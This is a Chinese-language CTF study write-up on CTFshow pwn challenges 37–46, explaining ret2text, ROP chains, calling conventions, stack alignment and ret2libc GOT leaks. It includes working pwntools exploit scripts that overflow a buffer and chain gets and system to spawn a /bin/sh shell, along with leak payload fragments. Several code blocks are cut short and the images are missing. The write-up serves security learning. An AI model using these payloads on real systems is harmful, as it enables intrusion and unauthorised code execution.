CTFSHOW
pwn37/38(return text)
ret2text (Return-to-text/Return-to-code): ret2text 是一种利用栈溢出等漏洞,将程序控制流导向程序本身的代码区域(text/code segment)的技术。在许多程序中,代码区域是可执行的,因此攻击者可以通过改变程序执行流程,使其执行恶意的代码。一般情况下,攻击者会在栈上放置一个指向代码区域中恶意代码的地址,然后通过溢出等漏洞改变函数的返回地址,使程序跳转到恶意代码并执行.。
查看内存常用命令
dq x/10xg p/x telescope
GDB测偏移

关于栈平衡的问题:如果正常的payload打不通,就在payload前面加一个ret的地址进行栈平衡,让继续执行下一个指令。
gdb调试system成功,rbp下面就是返回地址,可以通过gdb查看是否改写成功。
1 | from pwn import * |
pwn39(没有后门函数)
注意点:在32位置中plt后面默认跟的是返回地址,所以函数的plt和参数中间要给返回补充padding
更好的理解:调用一个函数的时候要对应一个返回地址;也就是说,如果在system之后夺得shell的话,那就不需要在添加返回地址了
32:sys_plt + ret_addr + bin/sh 必须添加
64:pop_rdi + bin/sh + system +ret_addr 可加可不加
1 | from pwn import * |
pwn40(没有后门函数,x64的寄存器传参顺序)
知识点传参顺序:
- 存器传参(Register Parameter Passing):x64架构的计算机使用寄存器来传递一部分参数。通常情况下,前几个参数会被传递到特定的寄存器中,而不是存放在栈上。例如,对于Windows操作系统上的x64架构,前四个整数或指针参数(整数、指针、地址等)会被依次存放在寄存器
RCX、RDX、R8和R9中。(还有一种说法:RDI, RSI, RDX, RCX, R8, R9) - 栈传参(Stack Parameter Passing):如果函数参数的数量超过了寄存器的限制,额外的参数将存储在栈上。参数从右向左依次入栈,即后面的参数先入栈,前面的参数后入栈。在栈上传参时,可能会有对齐要求,保证栈上数据的对齐方式。
- 返回值传递(Return Value Passing):函数的返回值通常通过寄存器
RAX来传递。整数和指针类型的返回值通常存储在RAX中,而浮点数返回值通常存储在XMM0寄存器中。
工具:ROPgadget –binary ./file_name –only “pop|ret” | grep reg
关于如何区分32位和64位的参数payload的编写顺序:想两者函数调用的编写规则,然后给倒过来写即可:
32:压入参数 压入返回地址 压入函数地址
64:寄存器传参数 压入返回地址 压入函数地址
栈平衡:在编程中,函数调用的栈平衡指的是在程序执行过程中,确保函数调用和返回的堆栈(通常称为调用栈或执行栈)的平衡
栈平衡就是给加一个ret的地址作为跳板让其返回到下一个栈地址继续执行,作为一个填充长度,放在rop调用链之前或者调用函数之前,不能放到调用函数之后
1 | # 正确写法 |
1 | # exp.py |
pwn41/42(/bin/sh使用sh代替)
- system(“/bin/sh”) :
在Linux和类Unix系统中, /bin/sh 通常是一个符号链接,指向系统默认的shell程序(如Bash或Shell)。因此,使用system(“/bin/sh”) 会启动指定的shell程序,并在新的子进程中执行。这种方式可以确保使用系统默认的shell程序执行命令,因为/bin/sh 链接通常指向
默认shell的可执行文件。 - system(“sh”) :
使用system(“sh”) 会直接启动一个名为sh 的shell程序,并在新的子进程中执行。这种方式假设系统的环境变量$PATH 已经配置了能够找到sh 可执行文件的路径,否则可能会导致找不到sh 而执行失败。
pwn43/44(构造/bin/sh,gdb调试跟踪参数传递流程)
知识点

- 注意bss段的buf可以手动构造bin/sh字符串作为参数传入。
- gets函数没有输入的长度限制,可以一直输入直至回车键
- 如果read这种有输入长度限制但是不够rop链的,可以进行栈迁移

注意,这里的一个问题困扰了很久:一个简单的ROP链是可以用GDB进行调试的,那复杂的怎么办呢?
这里和同学进行了请教,然后对wp的看似简单的rop链进行分析,这里需要注意个几个点:




- 每一个函数调用在32位里面都需要跟一个返回地址,这里gets的返回地址是pop_ebx,system的返回地址是aaaa,main函数的返回地址是gets,因为如果你后面rop链要继续调用的话,函数调用为了完整性返回地址、参数必须完整
- 这段rop链子的调用过程概述:通过返回地址到gets读取参数buf2的参数(通过sendline传送的/bin/sh)然后通过pop将buf2存入ebx,然后system调用参数buf2中的bin/sh从而夺权
1 | payload = cyclic(0x6c+4) + p32(gets) + p32(pop_ebx) + p32(buf2) + p32(system) + b'aaaa' + p32(buf2) |
完整代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28# 32位
from pwn import *
context(arch = 'i386',os = 'linux',log_level = 'debug')
io = process('./pwn')
# io = remote('pwn.challenge.ctf.show',28169)
elf = ELF('./pwn')
system = elf.sym['system']
buf2 = 0x804B060
gets = elf.sym['gets']
pop_ebx = 0x8048409 # 0x08048409 : pop ebx ; ret
payload = cyclic(0x6c+4) + p32(gets) + p32(pop_ebx) + p32(buf2) + p32(system) + b'aaaa' + p32(buf2)
gdb.attach(io)
io.sendline(payload)
io.sendline("/bin/sh")
io.recv()
io.interactive()
# 64位
system = elf.sym['system']
gets = elf.symbols['gets']
buf2 = 0x602080
pop_rdi = 0x4007f3 # pop rdi ; ret
ret = 0x4004fe # 0x00000000004004fe : ret
# ret栈对齐是0x10 加单数个理论上
payload = b'a'*(0xA+8) + p64(pop_rdi) + p64(buf2) + p64(gets) + p64(pop_rdi) + p64(buf2) + p64(system)
io.sendline(payload)
io.sendline('/bin/sh')
io.interactive()gdb的调试过程:通过查看内存变量观察函数的调用过程 通过观察主函数的返回地址观察函数调用过程
先通过finish运行到主函数内部进行查看

然后发现主函数返回到gets函数
查看gets的系统调用执行
通过finish查看gets的返回地址是pop ebx 然后ret到system执行,在这里只是pop ebx只是作为一个跳板,只是为了返回到system地址进行getshell而已
发现一致
这里还有一个简单的思路:通过覆盖gets的返回地址为system,然后让system的返回地址为buf2同时作为gets的参数也可以getshell,这个原理就是每个函数调用的参数返回地址等,与其他函数的调用无关。
1
payload = cyclic(0x6c+4) + p32(gets) + p32(system) + p32(buf2)+ p32(buf2)

pwn45/46(got表泄露) ret2libc
特征:没有system 没有bin/sh
那么如何得到 libc 中的某个函数的地址呢?我们一般常用的方法是采用 got 表泄露,即输出某个函数对应的 got 表项的内容。当然,由于 libc 的延迟绑定机制,我们需要泄漏已经执行过的函数的地址。这里注意要对泄露的函数原型进行查看,对payload要完成传参。
在得到 libc 之后,其实 libc 中也是有 /bin/sh 字符串的,所以我们可以一起获得 /bin/sh 字符串的地址。
puts泄露
这里注意接收的形式:直到xf7取从最后到倒数接收四个字节就是地址(这里后面没有0所以要截断四个字节,倒着接收是因为小段序)
查询libc偏移和版本的网站:libc database search (blukat.me)
1 | # 32位 |
这里的接收的/x7f,因为libc的地址是六位,前两位是00不显示。又因为接收的的字节,所以用u64解包,并且高位用00补全八位
0x 7f ff f7 e1 50 00
puts_addr = p.recvuntil(‘\x7f’)[-6:].ljust(8,’\x00’)puts_addr = u64(p.recvuntil(‘\x7f’)[-6:].ljust(8,b’\x00’))

write泄露
1 | payload = b'a'*(0x70+8) + p64(pop_rdi) + p64(1) |
